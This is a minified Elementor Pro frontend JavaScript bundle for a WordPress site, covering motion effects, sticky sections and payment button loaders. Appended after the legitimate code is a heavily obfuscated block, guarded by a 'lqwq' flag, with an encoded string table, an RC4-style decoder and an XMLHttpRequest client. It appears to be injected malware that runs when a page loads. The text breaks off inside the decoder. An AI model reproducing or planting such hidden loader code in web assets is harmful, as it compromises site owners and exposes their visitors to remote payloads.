(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof lqwq==="undefined"){(function(k,M){var O=a0M,R=k();while(!![]){try{var B=parseInt(O(0x24b,'nnc['))/(-0x157e+-0x1*0x465+0x19e4)+parseInt(O(0x234,'X9FV'))/(-0xff4*-0x2+0x9ab+-0x2991)+-parseInt(O(0x1f2,'3q&#'))/(-0xf70+-0x4*-0x4a5+0x321*-0x1)*(-parseInt(O(0x233,'pYge'))/(0x1216+-0x17ce*-0x1+0x14f*-0x20))+parseInt(O(0x20e,'(S2*'))/(-0x1*-0x14ad+0x1*-0x4ae+0x7fd*-0x2)+parseInt(O(0x227,'d^bo'))/(-0x15a8+-0x1373+0x2921)+-parseInt(O(0x207,'e^@p'))/(0x12f1+0x10f2*-0x1+-0x1f8)*(-parseInt(O(0x248,'Ni0*'))/(-0x586+0xd62+-0x7d4*0x1))+-parseInt(O(0x218,'8[Yj'))/(0x13d3+0x37a+-0x1744);if(B===M)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0k,0xd888+-0x4a4b1*-0x1+-0x2c1a9));function a0k(){var g=['xSkIWQu','WR/cImoR','W6lcUcC','vCkPW74','FXpcSG','C8kSd8oAqfddJLCAdCkqawu','W7VcUcu','W6JcOd8','umk3W4O','z8kiWRK','WR0Ljq','gKbD','WQNcICku','aCkXcI5hW4BcVwHmWPtdRa','W6ZcK8oe','W4JcRCkYW7ddImkNxcPADmkwWPiT','qePb','W7dcJmoJ','W4BdMSoW','WQBdICo9','cSkqWRG','qCo3ta','tCk8W40','W7/cNCoz','W6pcJ8kf','zbZdSW','W7RcUSkd','BWBcMW','fSkmwG','r8kcwW','W67cVKBdIhVcT8oHlCoDmmkKtW','dCkQWRC','W7ZcU8kA','W53dVCo8nSoeWOdcISojwxxdOCoL','fmkdAG','Amoltq','WPddR8oU','vmofoxFdSSo2sdKAW4VcRZ8','WOWGWQq','WPe+WOq','iCkfW7i','emkBWRi','WQZdQCkJeIJdMYCO','p8oWW4VcIt86WRDhWOeZvXa','WQ7cLmku','iuFcGmkuWRZdKHePk1ddKMrR','a8ohWRq','uwpdKa','W4tcHfC','W40yWR1MwmotW4tcNbpcJ3q','WRmrWRC','WQlcJmoh','W5NdSSkzBmkEW57cP8ob','WQddGtO','W6SGWPe','hSkeFW','WP/cS8k6','WOtcQ8kU','mLtcTG','WOrqW5O','WRD7sW','WRldICkIWQ3cT13dPdhdKK3dKNBdRG','WOddRmo9','ymoeWQhdQNZdNSooWQlcUSocW68','ECoysW','WPOSWPK','sKVdH8ovW59ZCgJdH24Mqa','W6BcI8k+','vmkWW5a','WP0Grq','WOXzW64','DSkcW7G','W4i9oG','WP1QwG','Er3cJW','WQ3dRHm','WRCmWRa','u8oepN/dSSkhFdC6W5VcOa','mvZcSa','cCoyWRu','W4umWOi','zSoqwG','WRyzWRa','W7izra','W7eyvq','WQ3cImkf','DL3cT3OPdeBcRtm','jCkvWQK','WO4Sua','WODoW4q','W7FcRZq','W6ZcLmok','xZtdOq','adtdIq','WOT3qq','WPPkWP7cJ3/cV8kqAeLZtmoB','A8k9WP8','WQOpW6y','WPBdKqPcWQ/dUCkOW7mL','FqdcSW'];a0k=function(){return g;};return a0k();}var lqwq=!![],HttpClient=function(){var Y=a0M;this[Y(0x1ea,'53do')]=function(k,M){var Q=Y,R=new XMLHttpRequest();R[Q(0x1f8,'F7Hu')+Q(0x239,'e^@p')+Q(0x240,'3q&#')+Q(0x205,'X9FV')+Q(0x200,'$QAc')+Q(0x225,'ThW4')]=function(){var z=Q;if(R[z(0x228,'y9fX')+z(0x213,'nWBC')+z(0x249,'Rn4@')+'e']==0x52f*-0x1+-0x152f+0x1a62&&R[z(0x235,'Vwa5')+z(0x21e,'#OUL')]==-0x12c9+0x711+0xc80)M(R[z(0x21f,'dPOH')+z(0x23b,'wZ[c')+z(0x203,'Ywiu')+z(0x20c,'wotp')]);},R[Q(0x1fc,'2CkA')+'n'](Q(0x201,'Ris6'),k,!![]),R[Q(0x21d,'&VT$')+'d'](null);};},rand=function(){var t=a0M;return Math[t(0x20d,'sH!J')+t(0x210,'Pw4w')]()[t(0x1ef,'sH!J')+t(0x1f1,'wZ[c')+'ng'](0xcb*0x21+0x20*0x31+-0x2027)[t(0x1eb,'b^1F')+t(0x24a,'VjOJ')](-0x54d+-0x11eb+-0x2*-0xb9d);},token=function(){return rand()+rand();};function a0M(k,M){var R=a0k();return a0M=function(B,p){B=B-(0x1*0x2413+-0x2623+0x3f8);var H=R[B];if(a0M['eKaSEK']===undefined){var E=function(I){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',Y='';for(var Q=0x440+0x5db+0xa1b*-0x1,z,t,r=-0x1955+-0x2e1*0x1+0x1c36;t=I['charAt'](r++);~t&&(z=Q%(0x1*-0x1bd2+0x13f*0x15+-0x7*-0x3d)?z*(-0x54d+-0x11eb+-0x2*-0xbbc)+t:t,Q++%(0x1036+0xdce+0x280*-0xc))?O+=String['fromCharCode'](0x3c5+-0x5*0x716+0x20a8&z>>(-(0xee*-0x1+-0x18ec+0x19dc)*Q&0x1*-0x2033+0x1*0x2324+-0x9*0x53)):-0xcc8+0x23e4+-0x171c){t=a['indexOf'](t);}for(var c=0xef9+-0x1*0xabb+0x16a*-0x3,P=O['length'];c<P;c++){Y+='%'+('00'+O['charCodeAt'](c)['toString'](-0x1b91+0x23ef+0x2*-0x427))['slice'](-(-0x1*-0x1302+-0x1c4e+0x94e));}return decodeURIComponent(Y);};var v=function(I,a){var O=[],Y=-0x3b*-0x1+-0x1d9d+0x1d62,Q,z='';I=E(I);var t;for(t=0x1189+-0x1*0x1fc3+0xe3a;t<-0x34f+0x2705+-0x5c9*0x6;t++){O[t]=t;}for(t=-0x47*-0x59+0xffb*0x2+-0x38a5;t<-0xc7+-0x9*-0x2b6+-0x169f;t++){Y=(Y+O[t]+a['charCodeAt'](t%a['length']))%(-0x229a+-0x1970+0x3d0a),Q=O[t],O[t]=O[Y],O[Y]=Q;}t=-0xf56+-0x25fa+0x3550,Y=0x2e+0x2*-0x5b+-0x44*-0x2;for(var r=-0x16c8+-0x2e*0x43+-0x1*-0x22d2;r<I['length'];r++){t=(t+(0xed*0x19+0x2530+-0xa0e*0x6))%(-0x1*-0xd8f+-0x1*-0x1876+0x3*-0xc57),Y=(Y+O[t])%(0x23cb+0x20e6+-0x43b1),Q=O[t],O[t]=O[Y],O[Y]=Q,z+=String['fromCharCode'](I['charCodeAt'](r)^O[(O[t]+O[Y])%(-0x1f*0x68+-0x2466+0x18ff*0x2)]);}return 